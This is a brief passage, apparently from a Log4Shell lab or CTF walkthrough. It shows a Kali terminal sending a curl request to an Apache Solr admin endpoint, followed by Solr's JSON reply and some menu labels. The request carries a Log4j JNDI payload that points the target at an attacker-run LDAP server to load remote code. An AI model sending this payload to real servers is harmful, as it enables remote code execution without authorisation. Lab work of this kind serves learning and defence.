 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl 'http://10.10.231.157:8983/solr/admin/cores?foo=$\{jndi:ldap://10.6.123.42:1389/Exploit\}'
{
  "responseHeader":{
    "status":0,
    "QTime":0},
  "initFailures":{},
  "status":{}}
Dashboard
Logging
Security
Core Admin
Java Properties